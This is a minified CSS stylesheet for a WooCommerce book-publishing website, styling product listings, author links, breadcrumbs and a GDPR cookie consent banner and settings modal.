.et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end!important}#main-content{position:relative;top:165px;margin-top:0!important}h2,h3{margin:2em 0 1em!important}li{padding:.25em}h2.woocommerce-loop-product__title{font-size:24px!important}#main-content a{transition:background-size .25s ease!important;background:linear-gradient(to bottom,transparent 92%,#2ea3f2 0) center center/0 75%no-repeat;cursor:pointer!important;color:#2ea3f2}#main-content a:hover{background-size:100% 100%}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover{background-size:0!important}.et_pb_wc_title{margin-bottom:.5em!important}.author-link,.author-link-books{padding-bottom:.5em;padding-top:.5em}.author-link{letter-spacing:1px;font-size:22px}.author-link-books{color:#333}.sub-title{letter-spacing:1px;font-size:22px;color:#333;font-style:italic}.sub-title-books{color:#333;font-style:italic;line-height:1.2em}.sub-title-books::before,.sub-title::before{margin-right:.25em;content:"—"}.et_pb_module_inner{margin:20px 0}.signed{letter-spacing:1px;font-size:16px;color:#333}.woocommerce-breadcrumb a{padding:2px 7px 5px;border-radius:5px;border:1px solid #ccc}.woocommerce-breadcrumb a:hover{background:0 0!important;background-image:url(https://womancraftpublishing.com/wp-content/uploads/2022/05/buttonbackground.png.webp)!important;color:#fff!important;transition:.4s ease-in-out}.et_pb_wc_breadcrumb_0_tb_body,h2.woocommerce-loop-product__title{display:block}li.wcml-cs-active-currency{background-color:rgb(255 255 255/.5)}.et_overlay:before{content:url(https://womancraftpublishing.com/wp-content/uploads/2022/08/ReadMoreIcon.png.webp)!important;position:absolute;top:50%;left:50%;font-size:32px;-moz-transition:all .15s;-webkit-transition:all .15s;transition:all .15s}.authorname{font-weight:700;letter-spacing:1px;font-size:1.2em}.merchant-wishlist-button{z-index:10}.et-pb-icon{font-size:40px!important}.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after{display:inline-block!important;font-size:22px!important}ul.et_pb_tabs_controls li:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;top:10%;right:5%}.merchant-volume-discounts-title{text-align:left!important;font-family:"Josefin Sans",Helvetica,Arial,Lucida,sans-serif}.merchant-volume-discounts .merchant-volume-discounts-item{margin-bottom:0;padding:20px 20px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#gdpr-cookie-consent-bar{margin:0;padding:0;display:flex;box-sizing:border-box;z-index:999999999}#gdpr-cookie-consent-bar.gdpr-banner{width:100vw;padding:40px 120px;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}#gdpr-cookie-consent-bar p{margin:0;color:inherit;text-align:justify;text-wrap:auto}#gdpr-cookie-consent-bar .cookie_notice_buttons a,#gdpr-cookie-consent-bar p{font-weight:var(--text-regular-font-weight);font-size:14px}#gdpr-cookie-consent-bar .cookie_notice_buttons{display:flex}.cookie_notice_buttons .left_buttons,.cookie_notice_buttons .right_buttons{display:flex;gap:10px}#gdpr-cookie-consent-bar .row_center{display:flex;flex-direction:column;align-items:center;gap:15px}#gdpr-cookie-consent-bar .row_center-buttons{flex-direction:row-reverse;gap:10px;align-items:stretch;justify-content:center;width:fit-content}#gdpr-cookie-consent-bar .row_center-buttons .left_buttons,#gdpr-cookie-consent-bar .row_center-buttons .right_buttons{justify-content:center}@media (max-width:1228px){.gdprmodal-dialog .gdprmodal-content{margin-left:5%;margin-right:5%}#gdpr-cookie-consent-bar.gdpr-banner{padding:35px 56px}}@media (max-width:768px){#gdpr-cookie-consent-bar .cookie_notice_buttons a{font-size:12px;padding:12px 30px!important}#gdpr-cookie-consent-bar.gdpr-banner{padding:50px 20px 30px}#gdpr-cookie-consent-bar .row_center-buttons{flex-wrap:wrap}#gdpr-cookie-consent-bar .cookie_notice_buttons.row_center-buttons a{min-width:155px!important}}@media (max-width:550px){#gdpr-cookie-consent-bar .cookie_notice_buttons a{width:100%;min-width:155px!important}.gdprmodal-dialog .gdprmodal-content{margin-left:2%;margin-right:2%}}@media (min-width:1229px){#gdpr-cookie-consent-bar .cookie_notice_buttons a{text-wrap-mode:nowrap}#gdpr-cookie-consent-bar #cookie-banner-cancle-img{right:25px!important}}#gdpr-cookie-consent-bar a{box-sizing:border-box;font-family:inherit;cursor:pointer;text-decoration:none;box-shadow:unset}.gdprmodal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.gdprmodal-dialog{position:relative;width:auto;pointer-events:none}.gdprmodal.gdprfade .gdprmodal-dialog{transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}.gdprmodal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;min-height:calc(100% - 1rem)}.gdprmodal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.gdprmodal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:50vw;pointer-events:auto;outline:0}.gdprmodal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem}.gdprmodal-header .close{padding:0;margin:0}.gdprmodal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;height:530px;overflow-y:scroll;scrollbar-width:thin;transition:height .3s ease}.gdprmodal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:center;padding:1rem}@media (min-width:576px){.gdprmodal-dialog-centered{min-height:calc(100% - 3.5rem)}.gdprmodal-dialog-centered::before{height:calc(100vh - 3.5rem)}}.gdprfade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.gdprfade{transition:none}}.gdprfade:not(.gdprshow){opacity:0}.table{width:100%;margin-bottom:1rem;border-collapse:collapse}.table td,.table th{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.table thead th{vertical-align:bottom}.table-striped tbody tr:nth-of-type(odd){background-color:inherit}.gdpr-dropdown-arrow{position:relative;top:-3px;transition:transform .3s ease}.gdpr-dropdown-arrow svg{color:inherit;transform:rotate(0)}.gdpr_messagebar_detail,.gdpr_messagebar_detail:after,.gdpr_messagebar_detail:before{box-sizing:border-box}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content{border:unset;font-size:var(--text-sem-13-font-size);line-height:20px}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header{justify-content:flex-end;border:unset}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close{opacity:1;text-shadow:unset;border:0;border-radius:50%}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close:focus,.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-header .close:hover{text-decoration:none;cursor:pointer;opacity:.8;outline:unset}.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-footer{justify-content:space-between;padding:1.5rem;border:unset}.gdpr_messagebar_detail .category-group{margin:0;padding-left:0;max-height:100%;overflow:hidden;height:fit-content}.gdpr_messagebar_detail.layout-classic .category-group{padding:0 10px}.gdpr_messagebar_detail .gdpr-about-cookies{padding:10px 20px;text-align:justify;text-wrap:auto}.gdpr_messagebar_detail .category-group .category-item{list-style:none;font-family:inherit;font-weight:400;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:0;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:0 0;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}.gdpr_messagebar_detail .category-group .category-item hr{margin:0 20px 0 10px;border:0}.gdpr_messagebar_detail.layout-classic .category-group .category-item{position:relative}.gdpr_messagebar_detail .category-group .category-item .gdpr-column{width:100%}.gdpr_messagebar_detail .category-group .category-item .gdpr-column .gdpr-columns{clear:both;width:25%;float:left;cursor:pointer;padding:14px;vertical-align:middle;outline:0;border-radius:5px;box-sizing:border-box;margin:0}.gdpr_messagebar_detail.layout-classic .category-group .category-item .gdpr-column .gdpr-columns{width:auto;float:unset}.gdpr_messagebar_detail .category-group .category-item .description-container{position:absolute;left:25%;float:left;padding:0 5%;height:100%;overflow:auto;box-sizing:border-box;max-width:100%}.gdpr_messagebar_detail.layout-classic .category-group .category-item .description-container{width:100%;left:unset;float:unset;position:relative;padding:0 10px;background-clip:content-box}.gdpr_messagebar_detail .category-group .toggle-group .checkbox label{background:#d4d4d8}.gdpr_messagebar_detail .category-group .category-item .description-container div.group-description{color:inherit;padding:0 20px 0 0}.gdpr_messagebar_detail.layout-classic .category-group .category-item .description-container div.group-description{padding:0 20px 0 0}.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container{font-size:inherit;line-height:inherit;overflow-x:auto;color:inherit;padding:15px 0}.gdpr_messagebar_detail.layout-classic .category-group .category-item .description-container .category-cookies-list-container{padding:20px 10px 10px}.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container table,.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container table td,.gdpr_messagebar_detail .category-group .category-item .description-container .category-cookies-list-container table th{font-size:inherit;line-height:inherit;margin:0;background-color:inherit;word-break:inherit}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group{top:0;right:0;padding:10px 20px;border:unset;float:right;display:inline-block;vertical-align:middle}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox{background-color:transparent;position:relative;display:inline-block;z-index:1;padding:0;margin:0}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox label{border:0;height:20px;width:35px;position:relative;display:inline-block;border-radius:45px;transition:.4s;margin-bottom:0}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox label:after{cursor:pointer;content:"";position:absolute;width:18px;height:18px;border-radius:100%;left:1px;top:1px;z-index:2;background:#fff;transition:.4s;background:#7b7b7b}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox .label-text{display:none}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox input{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5;opacity:0;cursor:pointer}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox input:checked+label:after{background:#fff;left:16px;background:#333}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .checkbox:not(:checked){pointer-events:initial}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .always-active{line-height:1.3}.gdpr_messagebar_detail .category-group .category-item .description-container,.gdpr_messagebar_detail .category-group .category-item .description-container.hide{visibility:visible;opacity:1;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;transition-delay:.2s}.gdpr_messagebar_detail .category-group .category-item .description-container.hide{visibility:hidden;height:0;opacity:0}.gdpr_messagebar_detail a.btn{padding:0;text-decoration:none;font-size:inherit;color:inherit}.gdpr_messagebar_detail a.btn:focus{box-shadow:unset}@media (max-width:768px){#gdpr-cookie-consent-bar,.gdpr_messagebar_detail .gdprmodal-dialog .gdprmodal-content{font-size:var(--text-xs-font-size)}.gdpr_messagebar_detail .gdprmodal-footer{flex-direction:column-reverse}.gdpr_messagebar_detail .gdprmodal-content .gdprmodal-body{height:60vh}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group{top:20px}}.gdprmodal-dialog{margin:1.75rem auto}@media (max-width:990px){.gdprmodal-content{width:75vw!important}}@media (max-width:768px){.gdprmodal-content{width:85vw!important}}@media (max-width:550px){.gdprmodal-content{width:94vw!important}}.gdpr-column .gdpr-columns{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:15px}.gdpr-column .gdpr-columns .left{display:flex;flex:1}.gdpr-column .gdpr-columns .right{display:flex;flex-direction:row;gap:5px}@media (max-width:1024px){.gdpr-column .gdpr-columns{flex-wrap:wrap}.gdpr-column .gdpr-columns .right{flex-direction:column;align-items:flex-end;flex:1}.gdpr-column .gdpr-columns .left,.gdpr-column .gdpr-columns .right{width:100%;justify-content:flex-start}}.gdpr-notice-content-body{display:flex;flex-direction:column;gap:20px}:root{--text-3xs-font-size:8px;--text-3xs-font-size-rem:0.5rem;--text-3xs-line-height:12px;--text-3xs-line-height-rem:0.75rem;--text-2xs-font-size:10px;--text-2xs-font-size-rem:0.625rem;--text-2xs-line-height:14px;--text-2xs-line-height-rem:0.875rem;--text-sem-13-font-size:13px;--text-sem-30-font-size:30px;--text-sem-60-font-size:60px;--text-xs-font-size:12px;--text-xs-font-size-rem:0.75rem;--text-xs-line-height:16px;--text-xs-line-height-rem:1rem;--text-sm-font-size:14px;--text-sm-font-size-rem:0.875rem;--text-sm-line-height:20px;--text-sm-line-height-rem:1.25rem;--text-base-font-size:16px;--text-base-font-size-rem:1rem;--text-base-line-height:24px;--text-base-line-height-rem:1.5rem;--text-lg-font-size:18px;--text-lg-font-size-rem:1.125rem;--text-lg-line-height:28px;--text-lg-line-height-rem:1.75rem;--text-xl-font-size:20px;--text-xl-font-size-rem:1.25rem;--text-xl-line-height:28px;--text-xl-line-height-rem:1.75rem;--text-2xl-font-size:24px;--text-2xl-font-size-rem:1.5rem;--text-2xl-line-height:32px;--text-2xl-line-height-rem:2rem;--text-3xl-font-size:30px;--text-3xl-font-size-rem:1.875rem;--text-3xl-line-height:36px;--text-3xl-line-height-rem:2.25rem;--text-4xl-font-size:36px;--text-4xl-font-size-rem:2.25rem;--text-4xl-line-height:40px;--text-4xl-line-height-rem:2.5rem;--text-5xl-font-size:48px;--text-5xl-font-size-rem:3rem;--text-5xl-line-height:48px;--text-5xl-line-height-rem:3rem;--text-6xl-font-size:60px;--text-6xl-font-size-rem:3.75rem;--text-6xl-line-height:60px;--text-6xl-line-height-rem:3.75rem;--text-7xl-font-size:72px;--text-7xl-font-size-rem:4.5rem;--text-7xl-line-height:72px;--text-7xl-line-height-rem:4.5rem;--text-8xl-font-size:96px;--text-8xl-font-size-rem:6rem;--text-8xl-line-height:96px;--text-8xl-line-height-rem:6rem;--text-9xl-font-size:128px;--text-9xl-font-size-rem:8rem;--text-9xl-line-height:128px;--text-9xl-line-height-rem:8rem;--text-regular-font-weight:400;--text-medium-font-weight:500;--text-semi-bold-font-weight:600;--text-bold-font-weight:700;--text-extra-bold-font-weight:800;--white-50:#f6f7f7;--white-100:#ffffff;--black-50:#000000;--red-50:#f00;--red-100:#935687;--orange-50:#ffa319;--gray-50:#FAFAFA;--gray-100:#F4F4F5;--gray-200:#E4E4E7;--gray-300:#D4D4D8;--gray-400:#A1A1AA;--gray-500:#71717A;--gray-600:#52525B;--gray-700:#3F3F46;--gray-800:#27272A;--gray-901:#141722;--gray-902:#999;--gray-903:#d8dbe0;--gray-904:#cccccc;--gray-905:#e5e5e5;--gray-906:#e0e0e0;--gray-907:#aaa;--blue-50:#e6eef7;--blue-100:#b0cce7;--blue-200:#8ab3dc;--blue-300:#5490cc;--blue-400:#337ac2;--blue-500:#0059b3;--blue-600:#0051a3;--blue-700:#003f7f;--blue-800:#003162;--blue-900:#00254b;--blue-901:#2a4a7e;--blue-902:#1e3d59;--blue-1000:#2271b1;--blue-2000:#0073aa;--blue-903:#3c4b64;--blue-904:#39f;--green-50:#e9f9ef;--green-100:#a4e7bd;--green-200:#7fdda2;--green-300:#48cf79;--green-400:#22c55e;--green-500:#188a42;--green-600:#157839}.gdprmodal-content{box-shadow:rgba(0,0,0,.25)0 14px 28px,rgba(0,0,0,.22)0 10px 10px;font-size:13px}.gdpr_messagebar_detail.layout-classic .category-group .toggle-group .always-active{color:#333}